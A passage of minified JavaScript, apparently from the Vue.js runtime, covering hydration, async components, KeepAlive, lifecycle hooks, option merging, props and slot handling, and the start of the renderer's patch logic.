U=!1;if(C(m)){U=gf(null,q)&&_&&_.vnode.props&&_.vnode.props.appear;const K=m.content.firstChild;U&&q.beforeEnter(K),A(K,m,_),v.el=m=K}if(T&16&&!(O&&(O.innerHTML||O.textContent))){let K=d(m.firstChild,v,m,_,P,V,R);for(;K;){Zr(m,1)||wn();const be=K;K=K.nextSibling,l(be)}}else if(T&8){let K=v.children;K[0]===`
`&&(m.tagName==="PRE"||m.tagName==="TEXTAREA")&&(K=K.slice(1)),m.textContent!==K&&(Zr(m,0)||wn(),m.textContent=v.children)}if(O){if(J||!R||L&48){const K=m.tagName.includes("-");for(const be in O)(J&&(be.endsWith("value")||be==="indeterminate")||mn(be)&&!Bt(be)||be[0]==="."||K)&&r(m,be,null,O[be],void 0,_)}else if(O.onClick)r(m,"onClick",null,O.onClick,void 0,_);else if(L&4&&Ht(O.style))for(const K in O.style)O.style[K]}let Y;(Y=O&&O.onVnodeBeforeMount)&&je(Y,_,v),F&&bt(v,null,_,"beforeMount"),((Y=O&&O.onVnodeMounted)||F||U)&&Cf(()=>{Y&&je(Y,_,v),U&&q.enter(m),F&&bt(v,null,_,"mounted")},P)}return m.nextSibling},d=(m,v,_,P,V,R,w)=>{w=w||!!v.dynamicChildren;const O=v.children,L=O.length;for(let T=0;T<L;T++){const F=w?O[T]:O[T]=Be(O[T]),q=F.type===Kt;m?(q&&!w&&T+1<L&&Be(O[T+1]).type===Kt&&(a(s(m.data.slice(F.children.length)),_,i(m)),m.data=F.children),m=u(m,F,P,V,R,w)):q&&!F.children?a(F.el=s(""),_):(Zr(_,1)||wn(),n(null,F,_,null,P,V,Xr(_),R))}return m},S=(m,v,_,P,V,R)=>{const{slotScopeIds:w}=v;w&&(V=V?V.concat(w):w);const O=o(m),L=d(i(m),v,O,_,P,V,R);return L&&Nn(L)&&L.data==="]"?i(v.anchor=L):(wn(),a(v.anchor=c("]"),O,L),L)},b=(m,v,_,P,V,R)=>{if(Zr(m.parentElement,1)||wn(),v.el=null,R){const L=I(m);for(;;){const T=i(m);if(T&&T!==L)l(T);else break}}const w=i(m),O=o(m);return l(m),n(null,v,O,w,_,P,Xr(O),V),_&&(_.vnode.el=v.el,ii(_,v.el)),w},I=(m,v="[",_="]")=>{let P=0;for(;m;)if(m=i(m),m&&Nn(m)&&(m.data===v&&P++,m.data===_)){if(P===0)return i(m);P--}return m},A=(m,v,_)=>{const P=v.parentNode;P&&P.replaceChild(m,v);let V=_;for(;V;)V.vnode.el===v&&(V.vnode.el=V.subTree.el=m),V=V.parent},C=m=>m.nodeType===1&&m.tagName==="TEMPLATE";return[f,u]}const Pl="data-allow-mismatch",Hp={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Zr(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Pl);)e=e.parentElement;const n=e&&e.getAttribute(Pl);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Hp[t])}}const Up=Us().requestIdleCallback||(e=>setTimeout(e,1)),Kp=Us().cancelIdleCallback||(e=>clearTimeout(e)),Wp=(e=1e4)=>t=>{const n=Up(t,{timeout:e});return()=>Kp(n)};function qp(e){const{top:t,left:n,bottom:r,right:s}=e.getBoundingClientRect(),{innerHeight:i,innerWidth:o}=window;return(t>0&&t<i||r>0&&r<i)&&(n>0&&n<o||s>0&&s<o)}const Gp=e=>(t,n)=>{const r=new IntersectionObserver(s=>{for(const i of s)if(i.isIntersecting){r.disconnect(),t();break}},e);return n(s=>{if(s instanceof Element){if(qp(s))return t(),r.disconnect(),!1;r.observe(s)}}),()=>r.disconnect()},zp=e=>t=>{if(e){const n=matchMedia(e);if(n.matches)t();else return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t)}},Jp=(e=[])=>(t,n)=>{Z(e)&&(e=[e]);let r=!1;const s=o=>{r||(r=!0,i(),t(),o.target.dispatchEvent(new o.constructor(o.type,o)))},i=()=>{n(o=>{for(const l of e)o.removeEventListener(l,s)})};return n(o=>{for(const l of e)o.addEventListener(l,s,{once:!0})}),i};function Yp(e,t){if(Nn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Nn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Ut=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Mi(e){G(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:l=!0,onError:a}=e;let c=null,f,u=0;const p=()=>(u++,c=null,d()),d=()=>{let S;return c||(S=c=t().catch(b=>{if(b=b instanceof Error?b:new Error(String(b)),a)return new Promise((I,A)=>{a(b,()=>I(p()),()=>A(b),u+1)});throw b}).then(b=>S!==c&&c?c:(b&&(b.__esModule||b[Symbol.toStringTag]==="Module")&&(b=b.default),f=b,b)))};return vn({name:"AsyncComponentWrapper",__asyncLoader:d,__asyncHydrate(S,b,I){const A=i?()=>{const C=i(I,m=>Yp(S,m));C&&(b.bum||(b.bum=[])).push(C)}:I;f?A():d().then(()=>!b.isUnmounted&&A())},get __asyncResolved(){return f},setup(){const S=we;if(xo(S),f)return()=>vi(f,S);const b=m=>{c=null,bn(m,S,13,!r)};if(l&&S.suspense||Hn)return d().then(m=>()=>vi(m,S)).catch(m=>(b(m),()=>r?ue(r,{error:m}):null));const I=Ue(!1),A=Ue(),C=Ue(!!s);return s&&setTimeout(()=>{C.value=!1},s),o!=null&&setTimeout(()=>{if(!I.value&&!A.value){const m=new Error(`Async component timed out after ${o}ms.`);b(m),A.value=m}},o),d().then(()=>{I.value=!0,S.parent&&Fr(S.parent.vnode)&&S.parent.update()}).catch(m=>{b(m),A.value=m}),()=>{if(I.value&&f)return vi(f,S);if(A.value&&r)return ue(r,{error:A.value});if(n&&!C.value)return ue(n)}}})}function vi(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=ue(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Fr=e=>e.type.__isKeepAlive,Xp={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=it(),r=n.ctx;if(!r.renderer)return()=>{const C=t.default&&t.default();return C&&C.length===1?C[0]:C};const s=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:a,m:c,um:f,o:{createElement:u}}}=r,p=u("div");r.activate=(C,m,v,_,P)=>{const V=C.component;c(C,m,v,0,l),a(V.vnode,C,m,v,V,l,_,C.slotScopeIds,P),Se(()=>{V.isDeactivated=!1,V.a&&kn(V.a);const R=C.props&&C.props.onVnodeMounted;R&&je(R,V.parent,C)},l)},r.deactivate=C=>{const m=C.component;_s(m.m),_s(m.a),c(C,p,null,1,l),Se(()=>{m.da&&kn(m.da);const v=C.props&&C.props.onVnodeUnmounted;v&&je(v,m.parent,C),m.isDeactivated=!0},l)};function d(C){Si(C),f(C,n,l,!0)}function S(C){s.forEach((m,v)=>{const _=qi(m.type);_&&!C(_)&&b(v)})}function b(C){const m=s.get(C);m&&(!o||!at(m,o))?d(m):o&&Si(o),s.delete(C),i.delete(C)}Ln(()=>[e.include,e.exclude],([C,m])=>{C&&S(v=>ir(C,v)),m&&S(v=>!ir(m,v))},{flush:"post",deep:!0});let I=null;const A=()=>{I!=null&&(ws(n.subTree.type)?Se(()=>{s.set(I,Qr(n.subTree))},n.subTree.suspense):s.set(I,Qr(n.subTree)))};return $r(A),ti(A),ni(()=>{s.forEach(C=>{const{subTree:m,suspense:v}=n,_=Qr(m);if(C.type===_.type&&C.key===_.key){Si(_);const P=_.component.da;P&&Se(P,v);return}d(C)})}),()=>{if(I=null,!t.default)return o=null;const C=t.default(),m=C[0];if(C.length>1)return o=null,C;if(!xt(m)||!(m.shapeFlag&4)&&!(m.shapeFlag&128))return o=null,m;let v=Qr(m);if(v.type===ve)return o=null,v;const _=v.type,P=qi(Ut(v)?v.type.__asyncResolved||{}:_),{include:V,exclude:R,max:w}=e;if(V&&(!P||!ir(V,P))||R&&P&&ir(R,P))return v.shapeFlag&=-257,o=v,m;const O=v.key==null?_:v.key,L=s.get(O);return v.el&&(v=St(v),m.shapeFlag&128&&(m.ssContent=v)),I=O,L?(v.el=L.el,v.component=L.component,v.transition&&It(v,v.transition),v.shapeFlag|=512,i.delete(O),i.add(O)):(i.add(O),w&&i.size>parseInt(w,10)&&b(i.values().next().value)),v.shapeFlag|=256,o=v,ws(m.type)?m:v}}},Zp=Xp;function ir(e,t){return B(e)?e.some(n=>ir(n,t)):Z(e)?e.split(",").includes(t):mh(e)?(e.lastIndex=0,e.test(t)):!1}function Kc(e,t){qc(e,"a",t)}function Wc(e,t){qc(e,"da",t)}function qc(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ei(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Fr(s.parent.vnode)&&Qp(r,t,n,s),s=s.parent}}function Qp(e,t,n,r){const s=ei(t,e,r,!0);ri(()=>{vo(r[t],s)},n)}function Si(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Qr(e){return e.shapeFlag&128?e.ssContent:e}function ei(e,t,n=we,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Xt();const l=hn(n),a=st(t,n,e,o);return l(),Zt(),a});return r?s.unshift(i):s.push(i),i}}const Rt=e=>(t,n=we)=>{(!Hn||e==="sp")&&ei(e,(...r)=>t(...r),n)},Gc=Rt("bm"),$r=Rt("m"),Ro=Rt("bu"),ti=Rt("u"),ni=Rt("bum"),ri=Rt("um"),zc=Rt("sp"),Jc=Rt("rtg"),Yc=Rt("rtc");function Xc(e,t=we){ei("ec",e,t)}const ko="components",ed="directives";function td(e,t){return Mo(ko,e,!0,t)||e}const Zc=Symbol.for("v-ndc");function nd(e){return Z(e)?Mo(ko,e,!1)||e:e||Zc}function rd(e){return Mo(ed,e)}function Mo(e,t,n=!0,r=!1){const s=Te||we;if(s){const i=s.type;if(e===ko){const l=qi(i,!1);if(l&&(l===t||l===he(t)||l===yn(he(t))))return i}const o=Il(s[e]||i[e],t)||Il(s.appContext[e],t);return!o&&r?i:o}}function Il(e,t){return e&&(e[t]||e[he(t)]||e[yn(he(t))])}function sd(e,t,n,r){let s;const i=n&&n[r],o=B(e);if(o||Z(e)){const l=o&&Ht(e);let a=!1;l&&(a=!Xe(e),e=qs(e)),s=new Array(e.length);for(let c=0,f=e.length;c<f;c++)s[c]=t(a?Re(e[c]):e[c],c,void 0,i&&i[c])}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,i&&i[l])}else if(ae(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,i&&i[a]));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,c=l.length;a<c;a++){const f=l[a];s[a]=t(e[f],f,a,i&&i[a])}}else s=[];return n&&(n[r]=s),s}function id(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(B(r))for(let s=0;s<r.length;s++)e[r[s].name]=r[s].fn;else r&&(e[r.name]=r.key?(...s)=>{const i=r.fn(...s);return i&&(i.key=r.key),i}:r.fn)}return e}function Bn(e,t,n={},r,s){if(Te.ce||Te.parent&&Ut(Te.parent)&&Te.parent.ce)return t!=="default"&&(n.name=t),ct(),Cr(Ce,null,[ue("slot",n,r&&r())],64);let i=e[t];i&&i._c&&(i._d=!1),ct();const o=i&&Lo(i(n)),l=n.key||o&&o.key,a=Cr(Ce,{key:(l&&!We(l)?l:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return!s&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Lo(e){return e.some(t=>xt(t)?!(t.type===ve||t.type===Ce&&!Lo(t.children)):!0)?e:null}function od(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:Rn(r)]=e[r];return n}const Li=e=>e?Rf(e)?jr(e):Li(e.parent):null,fr=te(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Li(e.parent),$root:e=>Li(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Do(e),$forceUpdate:e=>e.f||(e.f=()=>{No(e.update)}),$nextTick:e=>e.n||(e.n=Xs.bind(e.proxy)),$watch:e=>$d.bind(e)}),_i=(e,t)=>e!==ee&&!e.__isScriptSetup&&ie(e,t),Di={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:l,appContext:a}=e;let c;if(t[0]!=="$"){const d=o[t];if(d!==void 0)switch(d){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(_i(r,t))return o[t]=1,r[t];if(s!==ee&&ie(s,t))return o[t]=2,s[t];if((c=e.propsOptions[0])&&ie(c,t))return o[t]=3,i[t];if(n!==ee&&ie(n,t))return o[t]=4,n[t];Fi&&(o[t]=0)}}const f=fr[t];let u,p;if(f)return t==="$attrs"&&xe(e.attrs,"get",""),f(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==ee&&ie(n,t))return o[t]=4,n[t];if(p=a.config.globalProperties,ie(p,t))return p[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return _i(s,t)?(s[t]=n,!0):r!==ee&&ie(r,t)?(r[t]=n,!0):ie(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let l;return!!n[o]||e!==ee&&ie(e,o)||_i(t,o)||(l=i[0])&&ie(l,o)||ie(r,o)||ie(fr,o)||ie(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:ie(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ld=te({},Di,{get(e,t){if(t!==Symbol.unscopables)return Di.get(e,t,e)},has(e,t){return t[0]!=="_"&&!wh(t)}});function ad(){return null}function cd(){return null}function fd(e){}function ud(e){}function hd(){return null}function pd(){}function dd(e,t){return null}function md(){return Qc().slots}function gd(){return Qc().attrs}function Qc(){const e=it();return e.setupContext||(e.setupContext=Df(e))}function Tr(e){return B(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function yd(e,t){const n=Tr(e);for(const r in t){if(r.startsWith("__skip"))continue;let s=n[r];s?B(s)||G(s)?s=n[r]={type:s,default:t[r]}:s.default=t[r]:s===null&&(s=n[r]={default:t[r]}),s&&t[`__skip_${r}`]&&(s.skipFactory=!0)}return n}function bd(e,t){return!e||!t?e||t:B(e)&&B(t)?e.concat(t):te({},Tr(e),Tr(t))}function vd(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function Sd(e){const t=it();let n=e();return Ui(),So(n)&&(n=n.catch(r=>{throw hn(t),r})),[n,()=>hn(t)]}let Fi=!0;function _d(e){const t=Do(e),n=e.proxy,r=e.ctx;Fi=!1,t.beforeCreate&&xl(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:l,provide:a,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:d,updated:S,activated:b,deactivated:I,beforeDestroy:A,beforeUnmount:C,destroyed:m,unmounted:v,render:_,renderTracked:P,renderTriggered:V,errorCaptured:R,serverPrefetch:w,expose:O,inheritAttrs:L,components:T,directives:F,filters:q}=t;if(c&&wd(c,r,null),o)for(const Y in o){const K=o[Y];G(K)&&(r[Y]=K.bind(n))}if(s){const Y=s.call(n,n);ae(Y)&&(e.data=Dr(Y))}if(Fi=!0,i)for(const Y in i){const K=i[Y],be=G(K)?K.bind(n,n):G(K.get)?K.get.bind(n,n):Ae,pt=!G(K)&&G(K.set)?K.set.bind(n):Ae,ot=Bo({get:be,set:pt});Object.defineProperty(r,Y,{enumerable:!0,configurable:!0,get:()=>ot.value,set:dt=>ot.value=dt})}if(l)for(const Y in l)ef(l[Y],r,n,Y);if(a){const Y=G(a)?a.call(n):a;Reflect.ownKeys(Y).forEach(K=>{nf(K,Y[K])})}f&&xl(f,e,"c");function U(Y,K){B(K)?K.forEach(be=>Y(be.bind(n))):K&&Y(K.bind(n))}if(U(Gc,u),U($r,p),U(Ro,d),U(ti,S),U(Kc,b),U(Wc,I),U(Xc,R),U(Yc,P),U(Jc,V),U(ni,C),U(ri,v),U(zc,w),B(O))if(O.length){const Y=e.exposed||(e.exposed={});O.forEach(K=>{Object.defineProperty(Y,K,{get:()=>n[K],set:be=>n[K]=be})})}else e.exposed||(e.exposed={});_&&e.render===Ae&&(e.render=_),L!=null&&(e.inheritAttrs=L),T&&(e.components=T),F&&(e.directives=F),w&&xo(e)}function wd(e,t,n=Ae){B(e)&&(e=$i(e));for(const r in e){const s=e[r];let i;ae(s)?"default"in s?i=ur(s.from||r,s.default,!0):i=ur(s.from||r):i=ur(s),Ee(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function xl(e,t,n){st(B(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ef(e,t,n,r){let s=r.includes(".")?_f(n,r):()=>n[r];if(Z(e)){const i=t[e];G(i)&&Ln(s,i)}else if(G(e))Ln(s,e.bind(n));else if(ae(e))if(B(e))e.forEach(i=>ef(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)&&Ln(s,i,e)}}function Do(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(c=>Ss(a,c,o,!0)),Ss(a,t,o)),ae(t)&&i.set(t,a),a}function Ss(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&Ss(e,i,n,!0),s&&s.forEach(o=>Ss(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const l=Td[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const Td={data:Rl,props:kl,emits:kl,methods:or,computed:or,beforeCreate:Le,created:Le,beforeMount:Le,mounted:Le,beforeUpdate:Le,updated:Le,beforeDestroy:Le,beforeUnmount:Le,destroyed:Le,unmounted:Le,activated:Le,deactivated:Le,errorCaptured:Le,serverPrefetch:Le,components:or,directives:or,watch:Cd,provide:Rl,inject:Ed};function Rl(e,t){return t?e?function(){return te(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Ed(e,t){return or($i(e),$i(t))}function $i(e){if(B(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Le(e,t){return e?[...new Set([].concat(e,t))]:t}function or(e,t){return e?te(Object.create(null),e,t):t}function kl(e,t){return e?B(e)&&B(t)?[...new Set([...e,...t])]:te(Object.create(null),Tr(e),Tr(t??{})):t}function Cd(e,t){if(!e)return t;if(!t)return e;const n=te(Object.create(null),e);for(const r in t)n[r]=Le(e[r],t[r]);return n}function tf(){return{app:null,config:{isNativeTag:sr,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Od=0;function Ad(e,t){return function(r,s=null){G(r)||(r=te({},r)),s!=null&&!ae(s)&&(s=null);const i=tf(),o=new WeakSet,l=[];let a=!1;const c=i.app={_uid:Od++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:Vf,get config(){return i.config},set config(f){},use(f,...u){return o.has(f)||(f&&G(f.install)?(o.add(f),f.install(c,...u)):G(f)&&(o.add(f),f(c,...u))),c},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),c},component(f,u){return u?(i.components[f]=u,c):i.components[f]},directive(f,u){return u?(i.directives[f]=u,c):i.directives[f]},mount(f,u,p){if(!a){const d=c._ceVNode||ue(r,s);return d.appContext=i,p===!0?p="svg":p===!1&&(p=void 0),u&&t?t(d,f):e(d,f,p),a=!0,c._container=f,f.__vue_app__=c,jr(d.component)}},onUnmount(f){l.push(f)},unmount(){a&&(st(l,c._instance,16),e(null,c._container),delete c._container.__vue_app__)},provide(f,u){return i.provides[f]=u,c},runWithContext(f){const u=on;on=c;try{return f()}finally{on=u}}};return c}}let on=null;function nf(e,t){if(we){let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function ur(e,t,n=!1){const r=we||Te;if(r||on){const s=on?on._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t}}function Nd(){return!!(we||Te||on)}const rf={},sf=()=>Object.create(rf),of=e=>Object.getPrototypeOf(e)===rf;function Pd(e,t,n,r=!1){const s={},i=sf();e.propsDefaults=Object.create(null),lf(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:Ec(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function Id(e,t,n,r){const{props:s,attrs:i,vnode:{patchFlag:o}}=e,l=se(s),[a]=e.propsOptions;let c=!1;if((r||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(si(e.emitsOptions,p))continue;const d=t[p];if(a)if(ie(i,p))d!==i[p]&&(i[p]=d,c=!0);else{const S=he(p);s[S]=Vi(a,l,S,d,e,!1)}else d!==i[p]&&(i[p]=d,c=!0)}}}else{lf(e,t,s,i)&&(c=!0);let f;for(const u in l)(!t||!ie(t,u)&&((f=He(u))===u||!ie(t,f)))&&(a?n&&(n[u]!==void 0||n[f]!==void 0)&&(s[u]=Vi(a,l,u,void 0,e,!0)):delete s[u]);if(i!==l)for(const u in i)(!t||!ie(t,u))&&(delete i[u],c=!0)}c&&Ot(e.attrs,"set","")}function lf(e,t,n,r){const[s,i]=e.propsOptions;let o=!1,l;if(t)for(let a in t){if(Bt(a))continue;const c=t[a];let f;s&&ie(s,f=he(a))?!i||!i.includes(f)?n[f]=c:(l||(l={}))[f]=c:si(e.emitsOptions,a)||(!(a in r)||c!==r[a])&&(r[a]=c,o=!0)}if(i){const a=se(n),c=l||ee;for(let f=0;f<i.length;f++){const u=i[f];n[u]=Vi(s,a,u,c[u],e,!ie(c,u))}}return o}function Vi(e,t,n,r,s,i){const o=e[n];if(o!=null){const l=ie(o,"default");if(l&&r===void 0){const a=o.default;if(o.type!==Function&&!o.skipFactory&&G(a)){const{propsDefaults:c}=s;if(n in c)r=c[n];else{const f=hn(s);r=c[n]=a.call(null,t),f()}}else r=a;s.ce&&s.ce._setProp(n,r)}o[0]&&(i&&!l?r=!1:o[1]&&(r===""||r===He(n))&&(r=!0))}return r}const xd=new WeakMap;function af(e,t,n=!1){const r=n?xd:t.propsCache,s=r.get(e);if(s)return s;const i=e.props,o={},l=[];let a=!1;if(!G(e)){const f=u=>{a=!0;const[p,d]=af(u,t,!0);te(o,p),d&&l.push(...d)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!a)return ae(e)&&r.set(e,In),In;if(B(i))for(let f=0;f<i.length;f++){const u=he(i[f]);Ml(u)&&(o[u]=ee)}else if(i)for(const f in i){const u=he(f);if(Ml(u)){const p=i[f],d=o[u]=B(p)||G(p)?{type:p}:te({},p),S=d.type;let b=!1,I=!0;if(B(S))for(let A=0;A<S.length;++A){const C=S[A],m=G(C)&&C.name;if(m==="Boolean"){b=!0;break}else m==="String"&&(I=!1)}else b=G(S)&&S.name==="Boolean";d[0]=b,d[1]=I,(b||ie(d,"default"))&&l.push(u)}}const c=[o,l];return ae(e)&&r.set(e,c),c}function Ml(e){return e[0]!=="$"&&!Bt(e)}const cf=e=>e[0]==="_"||e==="$stable",Fo=e=>B(e)?e.map(Be):[Be(e)],Rd=(e,t,n)=>{if(t._n)return t;const r=_r((...s)=>Fo(t(...s)),n);return r._c=!1,r},ff=(e,t,n)=>{const r=e._ctx;for(const s in e){if(cf(s))continue;const i=e[s];if(G(i))t[s]=Rd(s,i,r);else if(i!=null){const o=Fo(i);t[s]=()=>o}}},uf=(e,t)=>{const n=Fo(t);e.slots.default=()=>n},hf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},kd=(e,t,n)=>{const r=e.slots=sf();if(e.vnode.shapeFlag&32){const s=t._;s?(hf(r,t,n),n&&nc(r,"_",s,!0)):ff(t,r)}else t&&uf(e,t)},Md=(e,t,n)=>{const{vnode:r,slots:s}=e;let i=!0,o=ee;if(r.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:hf(s,t,n):(i=!t.$stable,ff(t,s)),o=t}else t&&(uf(e,t),o={default:1});if(i)for(const l in s)!cf(l)&&o[l]==null&&delete s[l]},Se=Cf;function pf(e){return mf(e)}function df(e){return mf(e,Bp)}function mf(e,t){const n=Us();n.__VUE__=!0;const{insert:r,remove:s,patchProp:i,createElement:o,createText:l,createComment:a,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:d=Ae,insertStaticContent:S}=e,b=(h,g,E,k=null,N=null,x=null,j=void 0,$=null,D=!!g.dynamicChildren)=>{if(h===g)return;h&&!at(h,g)&&(k=Kr(h),dt(h,N,x,!0),h=null),g.patchFlag===-2&&(D=!1,g.dynamicChildren=null);const{type:M,ref:z,shapeFlag:H}=g;switch(M){case Kt:I(h,g,E,k);break;case ve:A(h,g,E,k);break;case ln:h==null&&C(g,E,k,j);break;case Ce:T(h,g,E,k,N,x,j,$,D);break;default:H&1?_(h,g,E,k,N,x,j,$,D):H&6?F(h,g,E,k,N,x,j,$,D):(H&64||H&128)&&M.process(h,g,E,k,N,x,j,$,D,Sn)}z!=null&&N&&wr(z,h&&h.ref,x,g||h,!g)},I=(h,g,E,k)=>{if(h==null)r(g.el=l(g.children),E,k);else{const N=g.el=h.el;g.children!==h.children&&c(N,g.children)}},A=(h,g,E,k)=>{h==null?r(g.el=a(g.children||""),E,k):g.el=h.el},C=(h,g,E,k)=>{[h.el,h.anchor]=S(h.children,g,E,k,h.el,h.anchor)},m=({el:h,anchor:g},E,k)=>{let N;for(;h&&h!==g;)N=p(h),r(h,E,k),h=N;r(g,E,k)},v=({el:h,anchor:g})=>{let E;for(;h&&h!==g;)E=p(h),s(h),h=E;s(g)},_=(h,g,E,k,N,x,j,$,D)=>{g.type==="svg"?j="svg":g.type==="math"&&(j="mathml"),h==null?P(g,E,k,N,x,j,$,D):w(h,g,N,x,j,$,D)},P=(h,g,E,k,N,x,j,$)=>{let D,M;const{props:z,shapeFlag:H,transition:W,dirs:X}=h;if(D=h.el=o(h.type,x,z&&z.is,z),H&8?f(D,h.children):H&16&&R(h.children,D,null,k,N,wi(h,x),j,$),X&&bt(h,null,k,"created"),V(D,h,h.scopeId,j,k),z){for(const ce in z)ce!=="value"&&!Bt(ce)&&i(D,ce,null,z[ce],x,k);"value"in z&&i(D,"value",null,z.value,x),(M=z.onVnodeBeforeMount)&&je(M,k,h)}X&&bt(h,null,k,"beforeMount");const ne=gf(N,W);ne&&W.beforeEnter(D),r(D,g,E),((M=z&&z.onVnodeMounted)||ne||X)&&Se(()=>{M&&je(M,k,h),ne&&W.enter(D),X&&bt(h,null,k,"mounted")},N)},V=(h,g,E,k,N)=>{if(E&&d(h,E),k)for(let x=0;x<k.length;x++)d(h,k[x]);if(N){let x=N.subTree;if(g===x||ws(x.type)&&(x.ssContent===g||x.ssFallback===g)){const j=N.vnode;V(h,j,j.scopeId,j.slotScopeIds,N.parent)}}},R=(h,g,E,k,N,x,j,$,D=0)=>{for(let M=D;M<h.length;M++){const z=h[M]=$?Vt(h[M]):Be(h[M]);b(null,z,g,E,k,N,x,j,$)}},w=(h,g,E,k,N,x,j)=>{const $=g.el=h.el;let{patchFlag:D,dynamicChildren:M,dirs:z}=g;D|=h.patchFlag&16;const H=h.props||ee,W=g.props||ee;let X;if(E&&Qt(E,!1),(X=W.onVnodeBeforeUpdate)&&je(X,E,g,h),z&&bt(g,h,E,"beforeUpdate"),E&&Qt(E,!0),(H.innerHTML&&W.innerHTML==null||H.textContent&&W.textContent==null)&&f($,""),M?O(h.dynamicChildren,M,$,E,k,wi(g,N),x):j||K(h,g,$,null,E,k,wi(g,N),x,!1),D>0){if(D&16)L($,H,W,E,N);else if(D&2&&H.class!==W.class&&i($,"class",null,W.class,N),D&4&&i($,"style",H.style,W.style,N),D&8){const ne=g.dynamicProps;for(let ce=0;ce<ne.length;ce++){const le=ne[ce],qe=H[le],Ne=W[le];(Ne!==qe||le==="value")&&i($,le,qe,Ne,N,E)}}D&1&&h.children!==g.children&&f($,g.children)}else!j&&M==null&&L($,H,W,E,N);((X=W.onVnodeUpdated)||z)&&Se(()=>{X&&je(X,E,g,h),z&&bt(g,h,E,"updated")},k)},O=(h,g,E,k,N,x,j)=>{for(let $=0;$<g.length;$++){const D=h[$],M=g[$],z=D.el&&(D.type===Ce||!at(D,M)||D.shapeFlag&70)?u(D.el):E;b(D,M,z,null,k,N,x,j,!0)}},L=(h,g,E,k,N)=>{if(g!==E){if(g!==ee)for(const x in g)!Bt(x)&&!(x in E)&&i(h,x,g[x],null,N,k);for(const x in 